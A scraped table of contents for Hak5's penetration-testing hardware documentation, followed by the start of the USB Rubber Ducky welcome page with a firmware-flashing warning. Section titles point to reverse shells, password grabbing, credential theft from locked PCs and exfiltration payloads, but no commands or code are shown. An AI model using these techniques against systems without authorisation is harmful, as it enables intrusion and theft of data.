# Table of Contents
- [USB Rubber Ducky by Hak5 | Hak5 - USB Rubber Ducky](#usb-rubber-ducky-by-hak5-hak5-usb-rubber-ducky)
- [USB Rubber Ducky by Hak5 | Hak5 - USB Rubber Ducky](#usb-rubber-ducky-by-hak5-hak5-usb-rubber-ducky)
- [Unboxing "Quack-Start" Guide | Hak5 - USB Rubber Ducky](#unboxing-quack-start-guide-hak5-usb-rubber-ducky)
- [DuckyScript™ Quick Reference | Hak5 - USB Rubber Ducky](#duckyscript-quick-reference-hak5-usb-rubber-ducky)
- [DUCKY SCRIPT BASICS | Hak5 - USB Rubber Ducky](#ducky-script-basics-hak5-usb-rubber-ducky)
- [Hello, World! | Hak5 - USB Rubber Ducky](#hello-world-hak5-usb-rubber-ducky)
- [Keystroke Injection | Hak5 - USB Rubber Ducky](#keystroke-injection-hak5-usb-rubber-ducky)
- [Comments | Hak5 - USB Rubber Ducky](#comments-hak5-usb-rubber-ducky)
- [BASIC INPUT AND OUTPUT | Hak5 - USB Rubber Ducky](#basic-input-and-output-hak5-usb-rubber-ducky)
- [Delays | Hak5 - USB Rubber Ducky](#delays-hak5-usb-rubber-ducky)
- [The Button | Hak5 - USB Rubber Ducky](#the-button-hak5-usb-rubber-ducky)
- [The LED | Hak5 - USB Rubber Ducky](#the-led-hak5-usb-rubber-ducky)
- [Attack Modes | Hak5 - USB Rubber Ducky](#attack-modes-hak5-usb-rubber-ducky)
- [Constants | Hak5 - USB Rubber Ducky](#constants-hak5-usb-rubber-ducky)
- [Variables | Hak5 - USB Rubber Ducky](#variables-hak5-usb-rubber-ducky)
- [OPERATORS, CONDITIONS, LOOPS, AND FUNCTIONS | Hak5 - USB Rubber Ducky](#operators-conditions-loops-and-functions-hak5-usb-rubber-ducky)
- [Operators | Hak5 - USB Rubber Ducky](#operators-hak5-usb-rubber-ducky)
- [ATTACK MODES, CONSTANTS, AND VARIABLES | Hak5 - USB Rubber Ducky](#attack-modes-constants-and-variables-hak5-usb-rubber-ducky)
- [Conditional Statements | Hak5 - USB Rubber Ducky](#conditional-statements-hak5-usb-rubber-ducky)
- [Loops | Hak5 - USB Rubber Ducky](#loops-hak5-usb-rubber-ducky)
- [Functions | Hak5 - USB Rubber Ducky](#functions-hak5-usb-rubber-ducky)
- [ADVANCED FEATURES | Hak5 - USB Rubber Ducky](#advanced-features-hak5-usb-rubber-ducky)
- [Randomization | Hak5 - USB Rubber Ducky](#randomization-hak5-usb-rubber-ducky)
- [Holding Keys | Hak5 - USB Rubber Ducky](#holding-keys-hak5-usb-rubber-ducky)
- [Jitter | Hak5 - USB Rubber Ducky](#jitter-hak5-usb-rubber-ducky)
- [Payload Hiding | Hak5 - USB Rubber Ducky](#payload-hiding-hak5-usb-rubber-ducky)
- [Payload Control | Hak5 - USB Rubber Ducky](#payload-control-hak5-usb-rubber-ducky)
- [Exfiltration | Hak5 - USB Rubber Ducky](#exfiltration-hak5-usb-rubber-ducky)
- [Extensions | Hak5 - USB Rubber Ducky](#extensions-hak5-usb-rubber-ducky)
- [Lock Keys | Hak5 - USB Rubber Ducky](#lock-keys-hak5-usb-rubber-ducky)
- [TIPS & TROUBLESHOOTING | Hak5 - USB Rubber Ducky](#tips-troubleshooting-hak5-usb-rubber-ducky)
- [Conditional Compilation | Hak5 - USB Rubber Ducky](#conditional-compilation-hak5-usb-rubber-ducky)
- [Common Issues | Hak5 - USB Rubber Ducky](#common-issues-hak5-usb-rubber-ducky)
- [Tips | Hak5 - USB Rubber Ducky](#tips-hak5-usb-rubber-ducky)
- [Storage Activity | Hak5 - USB Rubber Ducky](#storage-activity-hak5-usb-rubber-ducky)
- [LAN Turtle by Hak5 | Hak5 - LAN Turtle](#lan-turtle-by-hak5-hak5-lan-turtle)
- [Packet Squirrel Mark by Hak5 | Hak5 - Packet Squirrel](#packet-squirrel-mark-by-hak5-hak5-packet-squirrel)
- [Keycroc by Hak5 | Hak5 - Key Croc](#keycroc-by-hak5-hak5-key-croc)
- [Bash Bunny by Hak5 | Hak5 - Bash Bunny](#bash-bunny-by-hak5-hak5-bash-bunny)
- [PayloadStudio | Hak5 - Payload Studio](#payloadstudio-hak5-payload-studio)
- [Shark Jack by Hak5 | Hak5 - Shark Jack](#shark-jack-by-hak5-hak5-shark-jack)
- [Bash Bunny by Hak5 | Hak5 - Bash Bunny](#bash-bunny-by-hak5-hak5-bash-bunny)
- [PayloadStudio | Hak5 - Payload Studio](#payloadstudio-hak5-payload-studio)
- [LAN Turtle by Hak5 | Hak5 - LAN Turtle](#lan-turtle-by-hak5-hak5-lan-turtle)
- [Getting Started | Hak5 - Payload Studio](#getting-started-hak5-payload-studio)
- [Faq | Hak5 - Payload Studio](#faq-hak5-payload-studio)
- [IDE Settings | Hak5 - Payload Studio](#ide-settings-hak5-payload-studio)
- [Keyboard Shortcuts | Hak5 - Payload Studio](#keyboard-shortcuts-hak5-payload-studio)
- [Editor Settings | Hak5 - Payload Studio](#editor-settings-hak5-payload-studio)
- [Compiler Settings | Hak5 - Payload Studio](#compiler-settings-hak5-payload-studio)
- [Packet Squirrel Mark by Hak5 | Hak5 - Packet Squirrel](#packet-squirrel-mark-by-hak5-hak5-packet-squirrel)
- [The Module System | Hak5 - LAN Turtle](#the-module-system-hak5-lan-turtle)
- [Overview | Hak5 - Payload Studio](#overview-hak5-payload-studio)
- [Appearance | Hak5 - Payload Studio](#appearance-hak5-payload-studio)
- [Usb Flash Disk Support | Hak5 - Packet Squirrel](#usb-flash-disk-support-hak5-packet-squirrel)
- [Default Settings | Hak5 - LAN Turtle](#default-settings-hak5-lan-turtle)
- [Editing Basics | Hak5 - Payload Studio](#editing-basics-hak5-payload-studio)
- [Default Settings | Hak5 - Packet Squirrel](#default-settings-hak5-packet-squirrel)
- [SSH Clients | Hak5 - LAN Turtle](#ssh-clients-hak5-lan-turtle)
- [Keycroc by Hak5 | Hak5 - Key Croc](#keycroc-by-hak5-hak5-key-croc)
- [LED Status Indications | Hak5 - Packet Squirrel](#led-status-indications-hak5-packet-squirrel)
- [Setting Up A New Lan Turtle | Hak5 - LAN Turtle](#setting-up-a-new-lan-turtle-hak5-lan-turtle)
- [Selecting And Adding Payloads | Hak5 - Packet Squirrel](#selecting-and-adding-payloads-hak5-packet-squirrel)
- [Installing Modules | Hak5 - LAN Turtle](#installing-modules-hak5-lan-turtle)
- [Your First Reverse Shell | Hak5 - LAN Turtle](#your-first-reverse-shell-hak5-lan-turtle)
- [LAN Turtle Basics | Hak5 - LAN Turtle](#lan-turtle-basics-hak5-lan-turtle)
- [Spoofing Dns | Hak5 - Packet Squirrel](#spoofing-dns-hak5-packet-squirrel)
- [Specifications | Hak5 - LAN Turtle](#specifications-hak5-lan-turtle)
- [Packet Squirrel Basics | Hak5 - Packet Squirrel](#packet-squirrel-basics-hak5-packet-squirrel)
- [Openvpn Payload | Hak5 - Packet Squirrel](#openvpn-payload-hak5-packet-squirrel)
- [Factory Reset | Hak5 - LAN Turtle](#factory-reset-hak5-lan-turtle)
- [Manual Upgrade | Hak5 - LAN Turtle](#manual-upgrade-hak5-lan-turtle)
- [Man In The Middle With Dns Spoof | Hak5 - LAN Turtle](#man-in-the-middle-with-dns-spoof-hak5-lan-turtle)
- [Man In The Middle With Url Snarf | Hak5 - LAN Turtle](#man-in-the-middle-with-url-snarf-hak5-lan-turtle)
- [Metasploit And Lan Turtle With Meterpreter | Hak5 - LAN Turtle](#metasploit-and-lan-turtle-with-meterpreter-hak5-lan-turtle)
- [Obtaining Credentials From A Locked Pc | Hak5 - LAN Turtle](#obtaining-credentials-from-a-locked-pc-hak5-lan-turtle)
- [Ducky Script For Packet Squirrel | Hak5 - Packet Squirrel](#ducky-script-for-packet-squirrel-hak5-packet-squirrel)
- [Persistent Shell Access With Autossh | Hak5 - LAN Turtle](#persistent-shell-access-with-autossh-hak5-lan-turtle)
- [Serial Console Access | Hak5 - Key Croc](#serial-console-access-hak5-key-croc)
- [The NETMODE Command | Hak5 - Packet Squirrel](#the-netmode-command-hak5-packet-squirrel)
- [The LED Command | Hak5 - Packet Squirrel](#the-led-command-hak5-packet-squirrel)
- [Remote File Systems With Sshfs | Hak5 - LAN Turtle](#remote-file-systems-with-sshfs-hak5-lan-turtle)
- [The Turtle Shell And Turtle Modules | Hak5 - LAN Turtle](#the-turtle-shell-and-turtle-modules-hak5-lan-turtle)
- [Connecting For The First Time | Hak5 - LAN Turtle](#connecting-for-the-first-time-hak5-lan-turtle)
- [The SWITCH Command | Hak5 - Packet Squirrel](#the-switch-command-hak5-packet-squirrel)
- [The Button Command | Hak5 - Packet Squirrel](#the-button-command-hak5-packet-squirrel)
- [Updating The Firmware | Hak5 - Key Croc](#updating-the-firmware-hak5-key-croc)
- [Included Tools | Hak5 - Packet Squirrel](#included-tools-hak5-packet-squirrel)
- [Factory Reset | Hak5 - Packet Squirrel](#factory-reset-hak5-packet-squirrel)
- [Logging Network Traffic | Hak5 - Packet Squirrel](#logging-network-traffic-hak5-packet-squirrel)
- [Factory Reset | Hak5 - Key Croc](#factory-reset-hak5-key-croc)
- [Faq | Hak5 - Packet Squirrel](#faq-hak5-packet-squirrel)
- [Power Considerations | Hak5 - LAN Turtle](#power-considerations-hak5-lan-turtle)
- [Key Croc Basics | Hak5 - Key Croc](#key-croc-basics-hak5-key-croc)
- [Getting The Packet Squirrel Online | Hak5 - Packet Squirrel](#getting-the-packet-squirrel-online-hak5-packet-squirrel)
- [First Boot And Software Update | Hak5 - LAN Turtle](#first-boot-and-software-update-hak5-lan-turtle)
- [New Features In Key Croc 1.3 | Hak5 - Key Croc](#new-features-in-key-croc-1-3-hak5-key-croc)
- [Payload Development Basics | Hak5 - Packet Squirrel](#payload-development-basics-hak5-packet-squirrel)
- [Default Settings | Hak5 - Key Croc](#default-settings-hak5-key-croc)
- [Understanding Languages | Hak5 - Key Croc](#understanding-languages-hak5-key-croc)
- [Manual Upgrade | Hak5 - Packet Squirrel](#manual-upgrade-hak5-packet-squirrel)
- [Ducky Script Commands | Hak5 - Key Croc](#ducky-script-commands-hak5-key-croc)
- [The MATCH Command | Hak5 - Key Croc](#the-match-command-hak5-key-croc)
- [The SAVEKEYS Command | Hak5 - Key Croc](#the-savekeys-command-hak5-key-croc)
- [The LED Command | Hak5 - Key Croc](#the-led-command-hak5-key-croc)
- [Firmware Recovery | Hak5 - Packet Squirrel](#firmware-recovery-hak5-packet-squirrel)
- [Getting The Key Croc Online | Hak5 - Key Croc](#getting-the-key-croc-online-hak5-key-croc)
- [Advanced Quack Commands | Hak5 - Key Croc](#advanced-quack-commands-hak5-key-croc)
- [Understanding The File System | Hak5 - Key Croc](#understanding-the-file-system-hak5-key-croc)
- [Default Settings | Hak5 - Shark Jack](#default-settings-hak5-shark-jack)
- [Writing A Simple Payload | Hak5 - Shark Jack](#writing-a-simple-payload-hak5-shark-jack)
- [Installing Extras Like Metasploit | Hak5 - Key Croc](#installing-extras-like-metasploit-hak5-key-croc)
- [Helpful Payload Snippets | Hak5 - Key Croc](#helpful-payload-snippets-hak5-key-croc)
- [Two Key Commands | Hak5 - Shark Jack](#two-key-commands-hak5-shark-jack)
- [Over The Air Upgrade | Hak5 - Shark Jack](#over-the-air-upgrade-hak5-shark-jack)
- [The NETMODE Command | Hak5 - Shark Jack](#the-netmode-command-hak5-shark-jack)
- [The BATTERY Command | Hak5 - Shark Jack](#the-battery-command-hak5-shark-jack)
- [The SWITCH Command | Hak5 - Shark Jack](#the-switch-command-hak5-shark-jack)
- [The SERIAL_WRITE Command | Hak5 - Shark Jack](#the-serial-write-command-hak5-shark-jack)
- [The LED Command | Hak5 - Shark Jack](#the-led-command-hak5-shark-jack)
- [Charge The Shark Jack From Your Phone | Hak5 - Shark Jack](#charge-the-shark-jack-from-your-phone-hak5-shark-jack)
- [Android Serial Setup For Shark Jack Cable | Hak5 - Shark Jack](#android-serial-setup-for-shark-jack-cable-hak5-shark-jack)
- [Configuration Options | Hak5 - Key Croc](#configuration-options-hak5-key-croc)
- [Included Tools | Hak5 - Shark Jack](#included-tools-hak5-shark-jack)
- [The LIST Command | Hak5 - Shark Jack](#the-list-command-hak5-shark-jack)
- [The ACTIVATE Command | Hak5 - Shark Jack](#the-activate-command-hak5-shark-jack)
- [Important Safety Information And Warnings | Hak5 - Shark Jack](#important-safety-information-and-warnings-hak5-shark-jack)
- [Unboxing And Setup | Hak5 - Shark Jack](#unboxing-and-setup-hak5-shark-jack)
- [USB Identifiers | Hak5 - Key Croc](#usb-identifiers-hak5-key-croc)
- [Password Sniffing With The Key Croc Easy Or Super Easy | Hak5 - Key Croc](#password-sniffing-with-the-key-croc-easy-or-super-easy-hak5-key-croc)
- [Upgrading Firmware | Hak5 - Packet Squirrel](#upgrading-firmware-hak5-packet-squirrel)
- [Hardware Id Cloning | Hak5 - Key Croc](#hardware-id-cloning-hak5-key-croc)
- [Payload Development | Hak5 - Key Croc](#payload-development-hak5-key-croc)
- [Files And Directory Structure | Hak5 - Key Croc](#files-and-directory-structure-hak5-key-croc)
- [Interactive Payload Development | Hak5 - Key Croc](#interactive-payload-development-hak5-key-croc)
- [Shark Jack Basics | Hak5 - Shark Jack](#shark-jack-basics-hak5-shark-jack)
- [Using Sharkjack.sh | Hak5 - Shark Jack](#using-sharkjack-sh-hak5-shark-jack)
- [The QUACK Command | Hak5 - Key Croc](#the-quack-command-hak5-key-croc)
- [Payload Development Basics | Hak5 - Shark Jack](#payload-development-basics-hak5-shark-jack)
- [Using The Shark Jack With The Plunder Bug As A Simple Switch | Hak5 - Shark Jack](#using-the-shark-jack-with-the-plunder-bug-as-a-simple-switch-hak5-shark-jack)
- [Shark Jack by Hak5 | Hak5 - Shark Jack](#shark-jack-by-hak5-hak5-shark-jack)
- [The UPDATE_PAYLOADS Command | Hak5 - Shark Jack](#the-update-payloads-command-hak5-shark-jack)
- [Specifications | Hak5 - Shark Jack](#specifications-hak5-shark-jack)
- [Firmware Recovery | Hak5 - Shark Jack](#firmware-recovery-hak5-shark-jack)
- [Manual Upgrade | Hak5 - Shark Jack](#manual-upgrade-hak5-shark-jack)
- [The Cloud C2 Commands | Hak5 - Shark Jack](#the-cloud-c2-commands-hak5-shark-jack)
- [Configuring Cloud C | Hak5 - Key Croc](#configuring-cloud-c-hak5-key-croc)
- [Mass Storage Structure | Hak5 - Bash Bunny](#mass-storage-structure-hak5-bash-bunny)
- [LED Status Indications | Hak5 - Bash Bunny](#led-status-indications-hak5-bash-bunny)
- [Installing Additional Tools | Hak5 - Bash Bunny](#installing-additional-tools-hak5-bash-bunny)
- [Installing Additional Languages | Hak5 - Bash Bunny](#installing-additional-languages-hak5-bash-bunny)
- [Switch Positions | Hak5 - Bash Bunny](#switch-positions-hak5-bash-bunny)
- [Considerations for Mark II | Hak5 - Bash Bunny](#considerations-for-mark-ii-hak5-bash-bunny)
- [DuckyScript™ On The Bash Bunny | Hak5 - Bash Bunny](#duckyscript-on-the-bash-bunny-hak5-bash-bunny)
- [QUACK | Hak5 - Bash Bunny](#quack-hak5-bash-bunny)
- [Extensions | Hak5 - Bash Bunny](#extensions-hak5-bash-bunny)
- [LED | Hak5 - Bash Bunny](#led-hak5-bash-bunny)
- [Working with the File System | Hak5 - Bash Bunny](#working-with-the-file-system-hak5-bash-bunny)
- [Contributing Best Practices | Hak5 - Bash Bunny](#contributing-best-practices-hak5-bash-bunny)
- [CPU Control | Hak5 - Bash Bunny](#cpu-control-hak5-bash-bunny)
- [VID, PID, MAN, PROD, SN | Hak5 - Bash Bunny](#vid-pid-man-prod-sn-hak5-bash-bunny)
- [Submitting Payloads | Hak5 - Bash Bunny](#submitting-payloads-hak5-bash-bunny)
- [WAIT_FOR_PRESENT | Hak5 - Bash Bunny](#wait-for-present-hak5-bash-bunny)
- [Sharing an Internet connection from Windows | Hak5 - Bash Bunny](#sharing-an-internet-connection-from-windows-hak5-bash-bunny)
- [Sharing an Internet connection from Linux | Hak5 - Bash Bunny](#sharing-an-internet-connection-from-linux-hak5-bash-bunny)
- [Sharing an Internet connection from MacOS | Hak5 - Bash Bunny](#sharing-an-internet-connection-from-macos-hak5-bash-bunny)
- [Password Reset | Hak5 - Bash Bunny](#password-reset-hak5-bash-bunny)
- [Writing Keystroke Injection Payloads for the Bash Bunny | Hak5 - Bash Bunny](#writing-keystroke-injection-payloads-for-the-bash-bunny-hak5-bash-bunny)
- [Getting Root on a Bash Bunny from the Serial Console | Hak5 - Bash Bunny](#getting-root-on-a-bash-bunny-from-the-serial-console-hak5-bash-bunny)
- [Top 5 Bash Bunny Exfiltration Payloads to "steal files" | Hak5 - Bash Bunny](#top-5-bash-bunny-exfiltration-payloads-to-steal-files-hak5-bash-bunny)
- [Payload Development Basics | Hak5 - Bash Bunny](#payload-development-basics-hak5-bash-bunny)
- [Remote Triggers for the Bash Bunny Mark II | Hak5 - Bash Bunny](#remote-triggers-for-the-bash-bunny-mark-ii-hak5-bash-bunny)
- [Bash Bunny Phishing Attack with Hamsters | Hak5 - Bash Bunny](#bash-bunny-phishing-attack-with-hamsters-hak5-bash-bunny)
- [Geofencing for the Bash Bunny Mark II | Hak5 - Bash Bunny](#geofencing-for-the-bash-bunny-mark-ii-hak5-bash-bunny)
- [Password Grabber Bash Bunny Payload | Hak5 - Bash Bunny](#password-grabber-bash-bunny-payload-hak5-bash-bunny)
- [Operating System Detection with the Bash Bunny | Hak5 - Bash Bunny](#operating-system-detection-with-the-bash-bunny-hak5-bash-bunny)
- [Bash Bunny Payload - Sudo Bashdoor on Linux | Hak5 - Bash Bunny](#bash-bunny-payload-sudo-bashdoor-on-linux-hak5-bash-bunny)
- [Bash Bunny Payload - 1990s Prank | Hak5 - Bash Bunny](#bash-bunny-payload-1990s-prank-hak5-bash-bunny)
- [Bash Bunny Dev - Behind the Scenes | Hak5 - Bash Bunny](#bash-bunny-dev-behind-the-scenes-hak5-bash-bunny)
- [Concealed Exfiltration - Pocket Network Attacks with the Bash Bunny | Hak5 - Bash Bunny](#concealed-exfiltration-pocket-network-attacks-with-the-bash-bunny-hak5-bash-bunny)
- [Bash Bunny Extensions | Hak5 - Bash Bunny](#bash-bunny-extensions-hak5-bash-bunny)
- [Reverse Shells on Linux with Bash Bunny | Hak5 - Bash Bunny](#reverse-shells-on-linux-with-bash-bunny-hak5-bash-bunny)
- [How to write Bash Bunny payloads and contribute on GitHub | Hak5 - Bash Bunny](#how-to-write-bash-bunny-payloads-and-contribute-on-github-hak5-bash-bunny)
- [Attack Mode | Hak5 - Bash Bunny](#attack-mode-hak5-bash-bunny)
- [Getting the Bash Bunny Online | Hak5 - Bash Bunny](#getting-the-bash-bunny-online-hak5-bash-bunny)
- [Updating the Bash Bunny Firmware | Hak5 - Bash Bunny](#updating-the-bash-bunny-firmware-hak5-bash-bunny)
- [Factory Reset | Hak5 - Bash Bunny](#factory-reset-hak5-bash-bunny)
- [Network Hijacking Attacks with the Bash Bunny | Hak5 - Bash Bunny](#network-hijacking-attacks-with-the-bash-bunny-hak5-bash-bunny)
- [Bash Bunny Primer | Hak5 - Bash Bunny](#bash-bunny-primer-hak5-bash-bunny)
- [Command Quick Reference | Hak5 - Key Croc](#command-quick-reference-hak5-key-croc)
- [Getting Started | Hak5 - Payload Studio](#getting-started-hak5-payload-studio)
- [Getting Started | Hak5 - Packet Squirrel](#getting-started-hak5-packet-squirrel)
- [Setup Guides | Hak5 - LAN Turtle](#setup-guides-hak5-lan-turtle)
- [Customization | Hak5 - Payload Studio](#customization-hak5-payload-studio)
- [Troubleshooting | Hak5 - Packet Squirrel](#troubleshooting-hak5-packet-squirrel)
- [Basics | Hak5 - Key Croc](#basics-hak5-key-croc)
- [Adding Devices | Hak5 - Cloud C²](#adding-devices-hak5-cloud-c-)
- [Getting Started | Hak5 - Bash Bunny](#getting-started-hak5-bash-bunny)
- [Writing Payloads | Hak5 - Bash Bunny](#writing-payloads-hak5-bash-bunny)
- [Attack Mode | Hak5 - Bash Bunny](#attack-mode-hak5-bash-bunny)
- [Software Updates | Hak5 - Bash Bunny](#software-updates-hak5-bash-bunny)
- [Trouble Shooting | Hak5 - Bash Bunny](#trouble-shooting-hak5-bash-bunny)
- [Beginner Guides | Hak5 - Bash Bunny](#beginner-guides-hak5-bash-bunny)
- [Video Guides | Hak5 - Bash Bunny](#video-guides-hak5-bash-bunny)
- [Internet Connectivity | Hak5 - Bash Bunny](#internet-connectivity-hak5-bash-bunny)
- [Files And Directory Structure | Hak5 - Key Croc](#files-and-directory-structure-hak5-key-croc)
- [Writing Payloads | Hak5 - Key Croc](#writing-payloads-hak5-key-croc)
- [Tips And Tricks | Hak5 - Key Croc](#tips-and-tricks-hak5-key-croc)
- [Beginner Guides | Hak5 - Shark Jack](#beginner-guides-hak5-shark-jack)
- [Getting Started | Hak5 - Shark Jack](#getting-started-hak5-shark-jack)
- [The ATTACKMODE Command | Hak5 - Key Croc](#the-attackmode-command-hak5-key-croc)
- [Software Updates | Hak5 - Shark Jack](#software-updates-hak5-shark-jack)
- [Writing Payloads | Hak5 - Shark Jack](#writing-payloads-hak5-shark-jack)
- [Internet Connectivity | Hak5 - Packet Squirrel](#internet-connectivity-hak5-packet-squirrel)
- [Software Updates | Hak5 - Packet Squirrel](#software-updates-hak5-packet-squirrel)
- [Managing Payloads | Hak5 - Shark Jack](#managing-payloads-hak5-shark-jack)
- [Beginner Guides | Hak5 - Key Croc](#beginner-guides-hak5-key-croc)
- [Video Guides | Hak5 - LAN Turtle](#video-guides-hak5-lan-turtle)
- [Configuration | Hak5 - Key Croc](#configuration-hak5-key-croc)
- [Product Information | Hak5 - Shark Jack](#product-information-hak5-shark-jack)
- [Troubleshooting | Hak5 - Shark Jack](#troubleshooting-hak5-shark-jack)
- [Tips And Tricks | Hak5 - Shark Jack](#tips-and-tricks-hak5-shark-jack)
- [Payload Development | Hak5 - Packet Squirrel](#payload-development-hak5-packet-squirrel)
- [Default Payloads | Hak5 - Packet Squirrel](#default-payloads-hak5-packet-squirrel)
- [Getting Started | Hak5 - LAN Turtle](#getting-started-hak5-lan-turtle)
- [Faq Troubleshooting | Hak5 - LAN Turtle](#faq-troubleshooting-hak5-lan-turtle)
- [Cloud C2 Basics | Hak5 - Cloud C²](#cloud-c2-basics-hak5-cloud-c-)
- [Cloud C² by Hak5 | Hak5 - Cloud C²](#cloud-c-by-hak5-hak5-cloud-c-)
- [Licensing And Downloads | Hak5 - Cloud C²](#licensing-and-downloads-hak5-cloud-c-)
- [Navigating The Interface | Hak5 - Cloud C²](#navigating-the-interface-hak5-cloud-c-)
- [Installation And Setup | Hak5 - Cloud C²](#installation-and-setup-hak5-cloud-c-)
- [Managing Devices | Hak5 - Cloud C²](#managing-devices-hak5-cloud-c-)
- [Quick Deployment On An Amazon Lightsail Vps | Hak5 - Cloud C²](#quick-deployment-on-an-amazon-lightsail-vps-hak5-cloud-c-)
- [Lets Encrypt Ssl Configuration And Device Enrollment | Hak5 - Cloud C²](#lets-encrypt-ssl-configuration-and-device-enrollment-hak5-cloud-c-)
- [Cloud C2 Setup With Self Signed Ssl Certificates | Hak5 - Cloud C²](#cloud-c2-setup-with-self-signed-ssl-certificates-hak5-cloud-c-)
- [Device Cannot Connect To Server | Hak5 - Cloud C²](#device-cannot-connect-to-server-hak5-cloud-c-)
- [Enabling Cloud C2 As A Service On Boot And Exfiltration | Hak5 - Cloud C²](#enabling-cloud-c2-as-a-service-on-boot-and-exfiltration-hak5-cloud-c-)
- [Upgrading Cloud C2 Editions | Hak5 - Cloud C²](#upgrading-cloud-c2-editions-hak5-cloud-c-)
- [Icon Sets | Hak5 - Cloud C²](#icon-sets-hak5-cloud-c-)
- [Installing Updates To The Cloud C2 Server | Hak5 - Cloud C²](#installing-updates-to-the-cloud-c2-server-hak5-cloud-c-)
- [Account Recovery | Hak5 - Cloud C²](#account-recovery-hak5-cloud-c-)
---
# USB Rubber Ducky by Hak5 | Hak5 - USB Rubber Ducky
[](https://docs.hak5.org/hak5-usb-rubber-ducky/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
USB Rubber Ducky by Hak5
========================
Welcome [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/#welcome)
-----------------------------------------------------------------------
This guide covers USB Rubber Ducky™ hardware mark I (2011) and II (2022), as well as DuckyScript™ version 1.0 (2011) and 3.0 (2022).
warning
The e-book PDF generated by this document may not format correctly on all devices. For the most-to-date version, please see [https://docs.hak5.org](https://docs.hak5.org/)
report
**DO NOT FLASH**. The limited warranty does not cover damage caused by firmware flash. Flashing legacy or third-party firmware will render the device irrecoverable. The new USB Rubber Ducky is architected in conjunction with Payload Studio such that firmware flashing will never be required. Disregard articles related to the old USB Rubber Ducky and rely solely on the official documentation here at [docs.hak5.org](https://docs.hak5.org/)
.
About the USB Rubber Ducky [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/#about-the-usb-rubber-ducky)
-------------------------------------------------------------------------------------------------------------
